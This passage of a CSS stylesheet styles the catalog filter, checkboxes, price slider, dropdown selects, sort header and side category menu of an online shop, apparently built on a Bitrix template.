		cursor: pointer
	}
	#content .left_block .internal_sections_list li.cur a.open_link, #content .left_block .internal_sections_list li a.open_link.open{
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg)
	}
	#content .left_block .internal_sections_list li.cur a.open_link.open{
		-moz-transform: rotate(360deg);
		-webkit-transform: rotate(360deg);
		-o-transform: rotate(360deg);
		-ms-transform: rotate(360deg);
		transform: rotate(360deg)
	}
	.bx_filter .bx_filter_button_box{clear: both;}

	.bx_filter .bx_filter_button_box  { text-align:center}

	.bx_filter .bx_filter_parameters_box_title{ font-size:13px; display:block; font-weight: 500; cursor:pointer; position: relative; padding: 0px 15px 0px 0px; }

	.bx_filter .bx_filter_parameters_box_title >span { position: relative; display: inline-block; }

	.bx_filter_parameters_box_title .hint .icon  {position: relative; left: auto; right: -9px; z-index: 200;}

	

	.bx_filter .bx_filter_parameters_box_title:after, .bx_filter .bx_filter_parameters_box_title:before { position: absolute; content: ''; top: 50%; }

	.bx_filter .bx_filter_parameters_box_title:after { content:""; display: block; width:8px; height: 5px; right: 15px; margin-top: -2px; background: url('/upload/arrow_down.svg') no-repeat center / cover; transition: 0.3s}

	.bx_filter .bx_filter_parameters_box_title:before { width:16px; height: 16px; right: -4px; margin-top: -8px; background: #ddd; border-radius: 16px; display: none; }

	.bx_filter .active .bx_filter_parameters_box_title:after { margin-top: -3px; }

	.bx_filter .bx_filter_parameters_box.active .bx_filter_parameters_box_title:after{
		-moz-transform: rotate(180deg);
		-webkit-transform: rotate(180deg);
		-o-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		transform: rotate(180deg);
	}


	.bx_filter_button_box .bx_filter_block, .bx_filter_parameters_box.active .bx_filter_block{ display:block; }

	

	.bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label { padding-left: 5px; margin-bottom: 15px; position: relative; z-index: 100; cursor: pointer; outline: none; }

	.filter.label_block input + label{ padding-left: 23px; font-size: 11px; }

	.bx_filter_vertical input[type="checkbox"] + label.dib, .bx_filter_vertical input[type="checkbox"] + label.pal { padding: 0px 3px 0px 0px; margin-bottom: 5px; }

	.bx_filter_vertical input[type="checkbox"] + label.sku, .sku_props .bx_item_detail_size ul li { display: inline-block; font-size: 10px; border: 1px solid #e5e5e5; padding: 0 10px; text-align: center; margin: 0px 3px 3px 0px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; border-radius: 2px; }

	.bx_filter_vertical input[type="checkbox"] + label.sku:hover, .sku_props .bx_item_detail_size ul li:hover { background: #ddd; color: #fff; }

	.bx_filter_vertical input[type="checkbox"] + label.sku span, .sku_props .bx_item_detail_size ul li span { font-size: 10px; position: relative; display: block; }

	.bx_filter_vertical input[type="checkbox"] + label.sku:hover span, .bx_filter_vertical input[type="checkbox"]:checked + label.sku span { color: #fff; }

	.bx_filter .pict:nth-child(5n) label.dib { padding: 0px; }

	.bx_filter_vertical input[type="checkbox"] + label.disabled { cursor: default; }

	

	.filter input[type="checkbox"], .filter input[type="radio"] { display: none;  }

	

	.sku_props { margin: 17px 0px 2px; }

	.buy_block .sku_props { margin: 0px; }

	.sku_props .wrapper_sku > div { margin: 0px 0px 9px; }

	.sku_props .wrapper_sku > div:last-child { margin-bottom: 0px; }

	.bx_catalog_item_scu ul { font-size: 0px; margin: 0px; }

	.bx_catalog_item_scu ul li { position: relative; z-index: 100; cursor: pointer; outline: none; font-size: 11px; margin: 0px 0px 2px; padding: 0px 3px 0px 0px; display: inline-block; }

	.bx_scu_scroller_container .missing/*, .ik_select_dropdown .missing*/ { opacity: 0.4; }

	.sku_props ul li:before { display: none; }

	.sku_props .bx_item_section_name { color: #383838; }

	

	.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover { background: #fff; color: #373737; border-color: #e5e5e5; }

	.bx_filter_vertical input[type="checkbox"] + label.sku.disabled:hover span { color: #373737; }

	.disabled { opacity: 0.4; }

	.bx_filter_vertical .bx_filter_block label:hover span.disabled * { color: #888; }

	

	.bx_filter_vertical input[type="checkbox"]:checked + label:before, .bx_filter_vertical input[type="checkbox"] + label:not(.disabled):hover:before, .filter input[type="checkbox"]:checked + label:before, .filter input[type="checkbox"] + label:hover:before, .filter input[type="radio"]:checked + label:before,.filter input[type="radio"] + label:hover:before { display: inline-block; z-index: 3; }

	.bx_filter_vertical input[type="checkbox"]:checked + label:before, .bx_filter_vertical input[type="checkbox"]:checked + label:not(.disabled):hover:before, .filter  input[type="checkbox"]:checked + label:before, .filter input[type="checkbox"]:checked + label:hover:before, .filter input[type="radio"]:checked + label:before, .filter input[type="radio"]:checked + label:hover:before { z-index: -1; }

	.bx_filter_vertical .filter input[type="radio"]:checked + label:before{ z-index: 0; }

	#content .bx_filter_vertical input[type="checkbox"]+label:before,
	#content .filter input[type="checkbox"]+label:before,
	#content .filter input[type="radio"]+label:before,
	#content .bg_block:before {
	    font-size: 0;
	    content: ".";
	    display: none;
	    height: 14px;
	    width: 14px;
	    position: absolute;
	    left: 0px;
	    top: 0px;
	    background: url('/bitrix/templates/our_shop/images/checkbox3.svg') no-repeat center / contain;
	    z-index: -1;
	    border-radius: 2px;
	    -moz-border-radius: 2px;
	    -webkit-border-radius: 2px;
	}

	.bx_filter_vertical input[type="checkbox"]+label:after,
	.filter input[type="checkbox"]+label:after,
	.bg_block:after {
	    font-size: 0;
	    content: ".";
	    display: block;
	    width: 20px;
		height: 20px;
	    position: absolute;
	    left: 0px;
	    top: 3px;
	    background: url('/bitrix/templates/our_shop/images/checkbox2.png') no-repeat center / contain;
	    z-index: 2;

	}

	.bx_filter_vertical input[type="checkbox"]:checked + label:after, .filter input[type="checkbox"]:checked + label:after { 

	    background: url('/bitrix/templates/our_shop/images/checkbox3.svg') no-repeat center / contain;

		}
	.filter input[type="radio"]:checked + label:after { background: url('/bitrix/templates/our_shop/images/checkbox.png') 1px -27px no-repeat; box-shadow: none; }

	.bx_filter_vertical input[type="checkbox"]:checked + label.nab:before, .bx_filter_vertical input[type="checkbox"]+ label.nab:hover:before, .bx_filter_vertical input[type="checkbox"] + label.nab:after { display: none; }

	.filter input[type="radio"] + label:after, .bg_block1:after { font-size: 0; content: "."; display: block; height: 16px; width: 16px; position: absolute; left: 0px; top: -1px; background: #eeeeee; z-index: 2; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; box-shadow: 0px 0px 0px 1px #CFCFCF inset; -moz-box-shadow: 0px 0px 0px 1px #CFCFCF inset; -webkit-box-shadow: 0px 0px 0px 1px #CFCFCF inset; }

	.filter input[type="radio"] + label:before, .bg_block:before { height: 16px; width: 16px; border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; top: -1px; }

	.bg_block:before, .bg_block:after { width: 26px; height: 26px; display: inline-block; }

	.bg_block:after { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -36px -5px no-repeat; width: 12px; height: 8px; left: -36px; top: 12px; }

	.bg_block:before { z-index: 2; top: 3px; left: -44px; }

	

	.filter.radio input[type="radio"] + label:after, .filter.radio input[type="radio"] + label:before { width: 14px; height: 14px; }

	.filter.radio input[type="radio"]:checked + label:after { background-position: 0px -28px; }

	

	.bx_filter .bx_filter_parameters_box.active .bx_filter_block i{ font-size: 15px; font-style: normal; color: #596b70; display: block; padding-bottom: 3px; }

	.bx_filter .bx_filter_parameters_box_container{margin-left: -15px; margin-right: -15px;
	padding-bottom: 20px;
	border-bottom: 1px solid #E5E5E5;
	padding-right: 15px;
	padding-left: 15px;

	}

	.bx_filter .bx_filter_parameters_box_container.pict_block { margin-top: 17px; }

	.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container { margin-top: 0px; }

	.bx_filter .bx_filter_parameters_box_container_block{ font-size:11px; float:left; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:50%; color:#3f3f3f; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){ text-align: right; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(1){ padding-right: 8px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_parameters_box_container_block:nth-child(2){ padding-left: 8px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_input_container input { padding: 5px 8px 4px; }

	.bx_filter .divider { width: 8px; height: 1px; position: absolute; top: 15px; left: 50%; margin-left: -4px; background: #e5e5e5; }



	.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container{ max-width:100%; position:relative; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_calendar_container input.calendar{ padding:0 23px 0 4px; font-size:15px; }

	.bx_filter .bx_filter_parameters_box_container .bx_filter_input_container img.calendar-icon{ display:block; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; position:absolute; font-size:18px; top:7px; right:3px; }

	.bx_filter .bx_filter_button_box .bx_filter_parameters_box_container{
		padding-left: 0px;
		padding-right: 0px;
		border: none;
		margin-left: 0px;
		margin-right: 0px;
		margin-top: 25px;
		padding-bottom: 0px;
		display: flex;
		-webkit-justify-content: space-between;
		        justify-content: space-between;
	}

	.wrapp_all_inputs.wrap_md .iblock { width: 100%; }

	.filter_horizontal { padding: 3px 0px 0px 20px; overflow: hidden; }

	.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_change_inputs  { width: 30%; position: relative; margin: 0px 0px 4px; }

	.filter_horizontal .wrapp_all_inputs.wrap_md .wrapp_slider   { width: 70%; padding: 0px 0px 0px 50px; }

	.filter_horizontal .smartfilter .bx_ui_slider_track { margin-top: 16px; }

	.filter_horizontal .bx_filter .bx_filter_button_box { text-align: left; }

	.filter_horizontal .bx_filter_vertical input[type="checkbox"] + label:not(.dib) { float: left; margin-right: 10px; }

	

	.filter_horizontal .bx_filter .bx_filter_popup_result.right { left: 0px; background: transparent; position: relative; color: #888; margin: 0px; padding-left: 0px; line-height: 20px; }

	.filter_horizontal .bx_filter .bx_filter_popup_result.right a { display: none; }

	.bx_filter #modef_mobile { display: none; }



	/*Track*/

	.bx_filter .bx_ui_slider_part{ position:absolute; top:-3px; width:1px; height:10px; background:#e5e5e5; }

	.bx_filter .bx_ui_slider_part.p1{left:-1px;}

	.bx_filter .bx_ui_slider_part.p2{left:25%;}

	.bx_filter .bx_ui_slider_part.p3{left:50%;}

	.bx_filter .bx_ui_slider_part.p4{left:75%;}

	.bx_filter .bx_ui_slider_part.p5{right:1px;}

	.bx_filter .bx_ui_slider_part span{ font-size:10px; position:absolute; top:-22px; left:50%; display:block; width:100px; margin-left:-50px; text-align:center; color:#b1b1b1; }

	.bx_filter .bx_ui_slider_part.p2 span,

	.bx_filter .bx_ui_slider_part.p3 span,

	.bx_filter .bx_ui_slider_part.p4 span{color:#b1b1b1; display: none;}

	.bx_filter .bx_ui_slider_part.first span { text-align: left; left: 0px; margin-left: 0px; }

	.bx_filter .bx_ui_slider_part.last span { text-align: right; left: auto; right: 0px; margin-left: 0px; }



	.bx_filter .bx_ui_slider_range,

	.bx_filter .bx_ui_slider_pricebar,

	.bx_filter .bx_ui_slider_pricebar_VD,

	.bx_filter .bx_ui_slider_pricebar_VN,

	.bx_filter .bx_ui_slider_pricebar_V{ position:absolute; top:0px; bottom:0px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; border-right: 1px solid #FFF; }

	.bx_filter .bx_ui_slider_range{ z-index:auto; background: #dadada; }

	.bx_filter .bx_ui_slider_pricebar{ z-index:100; }

	.bx_filter .bx_ui_slider_pricebar_VD{ z-index:60; background:#979797; }

	.bx_filter .bx_ui_slider_pricebar_VN{ z-index:70; background:#e5e5e5; }

	.bx_filter .bx_ui_slider_pricebar_V{ z-index:80; background: #dadada; }

	.bx_filter .bx_ui_slider_handle{ position:absolute; top:100%; width:22px; height:22px; }

	.bx_filter .bx_ui_slider_handle:hover{ -webkit-cursor:grab; -ms-cursor:grab; -o-cursor:grab; cursor:grab; }

	.bx_filter .bx_ui_slider_handle:active{ -webkit-cursor:grabbing; -ms-cursor:grabbing; -o-cursor:grabbing; cursor:grabbing; }

	.bx_filter .bx_ui_slider_handle.left{ left:0; margin-left:-8px; }

	.bx_filter .bx_ui_slider_handle.right{ right:0; margin-right:-10px; }



	/*Select*/

	.bx_filter .bx_filter_select_block, .common_select .common_select-link { position:relative; display:block; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; height:30px; margin: 0 0px 5px; padding:0 33px 0 7px; border-radius:2px; background:#f7f7f7; border: 1px solid #e5e5e5; cursor: pointer; }

	.bx_filter .bx_filter_select_text, .common_select .common_select-link .ik_select_link_text { font-size:12px; line-height:28px; max-width:100%; height:30px; cursor:pointer; vertical-align:middle; white-space:nowrap; text-overflow:ellipsis; -ms-text-overflow:ellipsis; }

	.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow, .common_select .common_select-link:hover .trigger, .common_select .common_select-link.opened .trigger { background: #e3e3e3; }

	.bx_filter .bx_filter_select_block:hover .bx_filter_select_arrow:before, .common_select .common_select-link:hover .trigger:before, .common_select .common_select-link.opened .trigger:before { background-position: -36px -174px; }

	.bx_filter .bx_filter_select_text.fix{ min-width:120px; }

	.bx_filter .bx_filter_select_text label{ cursor:pointer; }

	.bx_filter .bx_filter_select_arrow, .common_select .common_select-link .trigger { position:absolute; top:0; right:0; width:26px; height:28px; cursor:pointer; border-left: 1px solid #E5E5E5; background: #fff; text-align: center; line-height: 32px; }

	.bx_filter .bx_filter_select_arrow:before, .common_select .common_select-link .trigger:before { content: ""; display: inline-block; width: 7px; height: 4px;  background: url('/bitrix/templates/our_shop/images/arrows.png') -1px -174px no-repeat; }

	

	.common_select { width: 100% !important; font-size: 0px; }

	.common_select select { display: none; }

	.ik_select_dropdown.common_select-dd { background: #fff; box-shadow: 0px 1px 4px rgba(0,0,0,.2); min-width: 50px;}

	.ik_select_dropdown.common_select-dd ul li:before { display: none; }

	.scroller { overflow: auto; width: 100%; height: 100%; border: 0; }

	.ik_select_list .ik_select_list_inner { position: static !important; }

	.ik_select_option_disabled { pointer-events: none; cursor: default; display: none; }

	.ik_select_list .ik_select_list_inner ul li { text-align: left; padding: 4px 9px 4px 9px; cursor: pointer; }

	.ik_select_list .ik_select_list_inner ul li:hover, .bx_filter_select_popup ul li label:hover { background: #e3e3e3; }

	.ik_select_list .ik_select_list_inner ul li.ik_select_active, .bx_filter_select_popup ul li label.selected { background: #ddd; color: #fff; }

	.ik_select_list .icon_color, .common_select .icon_color { display: inline-block; width: 16px; height: 16px; vertical-align: top; border: 2px solid #FFF; margin: 0px 7px 0px 0px; }

	.common_select .icon_color  { margin-top: 4px; }

	.common_select .common_select-link.img, .ik_select_list .ik_select_list_inner ul li.img { padding-left: 4px; }

	.ik_select_list .ik_select_list_inner ul li.img { padding-left: 5px; }

	

	.catalog_detail .common_select .common_select-link, .bx_section  .common_select-link{ height: 37px; }

	.catalog_detail .common_select .common_select-link .ik_select_link_text, .bx_section .common_select-link .ik_select_link_text { line-height: 35px; }

	.catalog_detail .common_select .common_select-link .trigger, .bx_section .common_select-link .trigger { line-height: 40px; height: 35px; width: 34px; }

	.catalog_detail .common_select .icon_color { margin-top: 7px; margin-left: 4px; }

	.detail_page .ik_select_list .ik_select_list_inner ul li , .order_page .ik_select_list .ik_select_list_inner ul li { padding: 8px 9px 9px 9px; }

	.detail_page .ik_select_list .ik_select_list_inner ul li.img, .order_page .ik_select_list .ik_select_list_inner ul li.img { padding-left: 9px; }

	

	.catalog_detail .sku_props .bx_item_detail_size ul li { margin: 0px 6px 6px 0px; }

	

	.bx_filter_vertical input[type="checkbox"], .filter input[type="radio"]  { display: none; }



	/*Select popup*/

	div[id^=smartFilterDropDown] { max-width: 170px; width: 100%; }

	div[id^=smartFilterDropDown] .popup-window { width: 100%; border: 0px; box-shadow: 0px 1px 4px rgba(0,0,0,.2); border-radius: 2px; }

	div[id^=smartFilterDropDown] .popup-window-top-row, div[id^=smartFilterDropDown] .popup-window-left-column, div[id^=smartFilterDropDown] .popup-window-right-column, div[id^=smartFilterDropDown] .popup-window-bottom-row { display: none; }

	.bx_filter_select_popup{padding:0;}

	.bx_filter_select_popup ul{ margin:0; padding:0; list-style:none; }

	.bx_filter_select_popup ul li{ display:block; text-align: left; vertical-align:middle; }

	.bx_filter_select_popup ul li:first-child { border: 0px !important; padding: 0px !important; margin: 0px !important; }

	.bx_filter_select_popup ul li:before { display: none; }

	.bx_filter_select_popup ul li label{ font-size:12px; display:block; overflow:hidden; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; cursor:pointer; padding: 4px 9px 4px 9px; vertical-align:middle; white-space:nowrap; text-overflow:ellipsis; -ms-text-overflow:ellipsis; }

	.bx_filter_select_popup ul li label.disabled{ color:#b8b8b8; background:transparent; }



	/*TAGS*/

	.bx_filter.bx_horizontal .bx_filter_parameters_box.tags{ width: 100%; clear: both }

	.bx_filter .bx_filter_tag{ padding:18px; border:1px solid #aed5e0; border-radius:5px; background:rgba(151,214,233,.33); }

	.bx_filter .bx_tag_link{ font-size:12px; text-decoration:none; color:#68939e; border-bottom:1px solid; text-shadow:none; }

	.bx_filter .bx_tag_link.active,

	.bx_filter .bx_tag_link:hover{ color:#1d3d46; border-bottom:none; }



	/*LABEL*/

	.bx_filter .bx_filter_param_label, .filter label { position:relative; display:block; margin: 0px 0px 2px; }

	.radio.filter label { display: inline-block; line-height: 12px; cursor: pointer; }

	.bx_filter .bx_filter_param_label:last-child{ margin-bottom: -1px; }

	.bx_filter .bx_filter_param_label.dib{display: inline-block;}

	.bx_filter .bx_filter_param_text{ line-height:30px; position:relative; display:inline-block; margin: 0 5px 0px 4px; vertical-align:middle; text-align:center; cursor:pointer; }

	.bx_filter .disabled  .bx_filter_param_text{ cursor: default; }

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_text{ }

	.bx_filter_select_popup .bx_filter_param_label.active{ background: #f3f8fa; }



	/*Checkbox / Radio*/



	.bx_filter_input_checkbox{ position:relative; display:block; clear:both; /*overflow:hidden;*/ min-height:20px; }

	.bx_filter .sku .bx_filter_input_checkbox{ min-height:auto; }

	.bx_filter_input_checkbox input[type=radio],

	.bx_filter_input_checkbox input[type=checkbox]{ position: relative; top: 4px; float:left; }

	.bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .filter label > span{ display: block; line-height: 15px; margin-left: 0px; text-align: left; }
	 .bx_filter .bx_filter_input_checkbox .bx_filter_param_text, .bx_filter_vertical .bx_filter_block label span, .bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label{
	 	font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;

		color: #242424;
	 }
	 .bx_filter_vertical input[type="checkbox"] + label, .filter input[type="checkbox"] + label{
	 	padding-left: 30px;
	 }
	.bx_filter .filter label > span { margin:0px; }

	.bx_filter .sku .bx_filter_input_checkbox .bx_filter_param_text, .sku_props .bx_item_detail_size ul li span { display: block; line-height: 15px; margin: 0px; text-align: center; padding: 7px 0px 7px; font-size: 10px; }

	.bx_filter .bx_filter_input_checkbox input + .bx_filter_param_text{ line-height: 21px; }



	/*BTN*/

	.bx_filter .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt {

		display:inline-block;

		width:29px;

		height:29px;

		text-align:center;

		text-decoration:none;

		color:#000;

		vertical-align: middle;

		border:1px solid #e5e5e5;

		border-radius:31px;

		background:#fff;

		-webkit-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-moz-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-ms-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		-o-transition:border .3s ease, box-shadow .1s ease, color .3s ease;

		transition:border .3s ease, box-shadow .1s ease, color .3s ease;

	}

	.bx_filter .bx_filter_param_label.active .bx_filter_param_btn { border-color: #fff; }



	/* --- colors */

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{ background: transparent; box-shadow: none }

	.bx_filter .bx_filter_param_label.disabled .bx_filter_param_btn.bx_color_sl{position: relative;}



	/*icon*/

	.bx_filter_select_popup .bx_filter_select_text_icon,

	.bx_filter .bx_filter_select_text_icon{ line-height:33px; position:relative; display:inline-block; width:24px; height:24px; margin-top:-2px; margin-right:2px; vertical-align:middle; border-radius:2px; }

	.bx_filter_select_popup .bx_filter_btn_color_icon,

	.bx_filter .bx_filter_btn_color_icon, .bx_catalog_item_scu .bx_item_detail_scu ul li .cnt span{ line-height:24px; position:relative; top:3px; border-radius: 24px; display:inline-block; width:17px; height:17px; border: 2px solid #fff; vertical-align:middle; -webkit-background-size:cover; background-size:cover; }

	.bx_filter .bx_filter_select_text .bx_filter_btn_color_icon, .popup-window .bx_filter_btn_color_icon { border-radius: 0px; width: 16px; height: 16px; }

	.bx_filter label.pal:hover .bx_filter_param_btn, .bx_filter .bx_filter_param_label.active .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul  li.active span:not(.cnt_item) { background: #ddd; }

	.bx_filter label.dib:not(.active):hover .bx_filter_param_btn, .bx_catalog_item_scu .bx_item_detail_scu ul li:hover span:not(.cnt_item) { background: #e5e5e5; }

	.bx_filter label.dib.disabled:hover .bx_filter_param_btn { background: #fff; }

	.bx_filter .pict { display: inline-block; margin: -2px 0px 0px; }

	.bx_filter_select_popup .bx_filter_btn_color_icon{ margin: 0 0px 0px -3px; top: 0; vertical-align: middle; }

	.bx_filter_select_popup .bx_filter_param_text{ margin: 0 0px 0px 3px; }

	.bx_filter .bx_filter_select_block .bx_filter_btn_color_icon{ top:-1px !important; margin: 0px 0px 0px -2px; }

	.bx_filter_btn_color_icon.all { position: relative; border: none; box-shadow: none }



	.bx_filter_btn_color_icon.all:after,

	.bx_filter_btn_color_icon.all:before{ position: absolute; width: 60%; height:60%; background: #fff; content: " "; box-shadow: inset 0 0 0 1px rgba(0,0,0,.2); }

	.bx_filter_btn_color_icon.all:after{ right: 0; bottom: 0; }

	.bx_filter_btn_color_icon.all:before{ top:0; left: 0; }

	

	.bx_filter .bx_filter_popup_result{ font-size:12px; font-weight:400; line-height:51px; position:absolute; z-index:930; display:none; margin-top:-14px; margin-left:-4px; padding:0 20px; white-space:nowrap; color:#fff; }

	.bx_filter .bx_filter_popup_result a{ margin: 0px 0px 0px 18px; font-family: Open Sans;
		font-style: normal;  }

	.bx_filter .bx_filter_popup_result.right{ left:102%; background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%); border-radius: 5px;
		    font-family: Open Sans;
		    font-style: normal;
		    font-weight: normal;
		    font-size: 16px;

	}

	.bx_filter .bx_filter_popup_result.left{ right:102%; }

	.bx_filter .button { /*border: 1px solid #ddd;*/ padding-left: 11px; padding-right: 12px; }

	.bx-firefox .bx_filter .button.small.transparent, .bx-ie .bx_filter .button.small.transparent { padding-left: 11px; padding-right: 10px; }

	.bx-firefox .bx_filter .button { padding-right: 10px; }

	.bx_filter .button#set_filter { 
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%);
		border-radius: 5px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		text-transform: none;
		color: #FFFFFF;
		padding: 14px 30px

	 }
	 .bx_filter .button.small.transparent{
	 	background: #FFFFFF;
		border: 1px solid #742A19;
		box-sizing: border-box;
		border-radius: 5px;
		font-family: Open Sans;
		font-style: normal;
		font-weight: 600;
		font-size: 20px;
		line-height: 27px;
		color: #742A19;
		padding: 14px 30px;
		text-transform: none;
	 }
	 .bx_filter .button#set_filter:hover,  .bx_filter .button.small.transparent:hover{
	 	background: linear-gradient(273.27deg, #952F0B 0%, #952F0B 100%);
	 }
	.bx-firefox .bx_filter .button#set_filter { margin-right: 2px; }

	.bx_filter .bx_filter_block .clb { clear: both; }

	

	/*sort catalog*/

	.sort_header { height: 29px; position: relative; zoom: 1; /*margin: 0px 0px 20px;*/ }

	.sort_header.view_block { border-bottom: 1px solid #e5e5e5; }

	.sort_header .sort_display { float: right; font-size: 0; } 

	.sort_header .sort_filter { float: left; }

	.sort_header .sort_filter a { display: inline-block; text-decoration: none; color: #a5a3a3; margin: 0px 20px 0px 0px; }

	.sort_header .sort_filter a:last-child { margin-right: 0px; }

	.sort_header .sort_filter a .icon { content: ""; display: none; background: url('/bitrix/templates/our_shop/images/sort_icons.png')  -42px 3px no-repeat; width: 15px; height: 13px; vertical-align: top; margin: 0px 3px 0px 0px; }

	.sort_header .sort_filter a.SHOWS .icon{ background-position: -20px -77px; }

	.sort_header .sort_filter a.SHOWS:hover .icon,.sort_header .sort_filter a.SHOWS.current .icon { background-position: -2px -77px; }

	.sort_header .sort_filter a.NAME .icon { background-position: -20px -95px; }

	.sort_header .sort_filter a.NAME:hover .icon,.sort_header .sort_filter a.NAME.current .icon { background-position: -2px -95px; }

	.sort_header .sort_filter a.PRICE .icon { background-position: -20px -114px; }

	.sort_header .sort_filter a.PRICE:hover .icon,.sort_header .sort_filter a.PRICE.current.icon { background-position: -2px -114px; }

	.sort_header .sort_filter a.QUANTITY .icon { background-position: -21px -134px; }

	.sort_header .sort_filter a.QUANTITY:hover .icon,.sort_header .sort_filter a.QUANTITY.current.icon { background-position: -2px -134px; }

	.sort_header .sort_filter a span { font-size: 12px; line-height: 13px; }

	.sort_header .sort_filter a i.arr { display: inline-block; height: 20px; width: 18px; }



	.sort_header .sort_filter a > span {vertical-align: top; float: left;}

	.sort_header .sort_filter a i.arr { background: none; background: url('/bitrix/templates/our_shop/images/sort_icons.png')  -42px 3px no-repeat; }

	.sort_header .sort_filter a:hover i.arr { background-position: -25px 3px; }

	.sort_header .sort_filter a.current.desc:hover i.arr, .sort_header .sort_filter a.current.desc i.arr { background-position: 5px 3px; }

	.sort_header .sort_filter a.current:hover i.arr, .sort_header .sort_filter a.current i.arr { background-position: -23px 3px; }



	.sort_display a, .sort_display a i { display: inline-block; height: 13px; width: 13px; line-height: 20px; }

	.sort_display a { margin: 0px 0px 0px 15px; }

	.sort_display a i { background: url('/bitrix/templates/our_shop/images/sort_icons.png') 0 0 no-repeat; }

	.sort_display a.block i { background-position: -1px -41px; }

	.sort_display a.block.current i, .sort_display a.block:hover i { background-position: -1px -23px; }

	.sort_display a.list i { background-position: -19px -41px; }

	.sort_display a.list.current i, .sort_display a.list:hover i  { background-position: -19px -23px; }

	.sort_display a.table i { background-position: -37px -41px; }

	.sort_display a.table.current i, .sort_display a.table:hover i { background-position: -37px -23px; }

	

	/*catalog menu*/

	.left_block .internal_sections_list .title { padding: 14px 19px 13px 19px; border-bottom: 1px solid transparent; position: relative; white-space: nowrap; font-size: 13px; line-height: 18px; font-weight: 500; border: 1px solid #e5e5e5; }

	.left_block .internal_sections_list .title .inner_block { position: relative; cursor: pointer }

	.left_block .internal_sections_list .title .hider { display: inline-block; height: 5px; width: 8px; background: url('/bitrix/templates/our_shop/images/arrows.png') -35px -162px no-repeat; cursor: pointer; top: 7px; right: 0px; position: absolute; }

	.left_block .internal_sections_list .title .inner_block:before { width:16px; height: 16px; right: -4px; margin-top: 1px; border-radius: 16px; display: none; content: ""; position: absolute; }

	.left_block .internal_sections_list .title .inner_block:hover:before { display: block;}

	.left_block .internal_sections_list .title .inner_block:hover .hider { background-position: -19px -143px; top: 6px; }

	.left_block .internal_sections_list .title .hider.opened { background-position: -1px -162px; }

	.left_block .internal_sections_list .title .inner_block:hover .hider.opened { background-position: -1px -143px; top: 7px; }

	

	.left_block .internal_sections_list ul.sections_list_wrapp { margin: 1px 0px 0px; }

	.left_block .internal_sections_list ul.sections_list_wrapp > li.item:first-child { border-top: 0; }

	.left_block .internal_sections_list li { position: relative; zoom: 1; background: #f7f7f7; }
	.left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container{
		background: #F8F8F8;
	}
	.left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li {
		margin-left: 0px;
		padding-left: 5px;
		padding-top: 0px;
		margin-bottom: 13px;
		background: transparent;
	}
	#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a{
		background: transparent;
		font-family: Open Sans;
		font-style: normal;
		font-weight: normal;
		font-size: 18px;
		line-height: 25px;
		color: #242424;
		border: none;
		padding-top: 0px;
		padding-bottom: 0px;
		

	}
		#content .left_block .internal_sections_list ul.sections_list_wrapp > li.item .child_container li a:after{
			display: none;
		}
	

	.left_block .internal_sections_list li.depth3 { margin-bottom: 0px; }

	.left_block .internal_sections_list li.depth3 .menu_title { text-decoration: none; padding-bottom: 6px; }

	.left_block .internal_sections_list li a { text-decoration: none; padding: 9px 19px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; display: inline-block; overflow: hidden; vertical-align:top; *display:inline; zoom:1; }



	.left_block .internal_sections_list ul.sections_list_wrapp > li.item:hover > a { z-index: 100; }

	.left_block .internal_sections_list .child_wrapp ul > li { background: #fff; position: relative; display: block; margin-left: 9px; }

	.left_block .internal_sections_list .child_wrapp ul.child li:after { content: ""; display: block !important; position: absolute; left: 0px; top: 10px; width: 2px; height: 2px; background: #1d1a1a; }



	.left_block .internal_sections_list ul.sections_list_wrapp > li.item.cur .child_container { display: block; }

	.left_block .internal_sections_list .child_wrapp.depth3 { max-width: 420px; padding-bottom: 10px; }

	.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item { font-size: 12px; margin-left: 10px; padding-top: 0; padding-left: 10px; display: block; position: relative; }

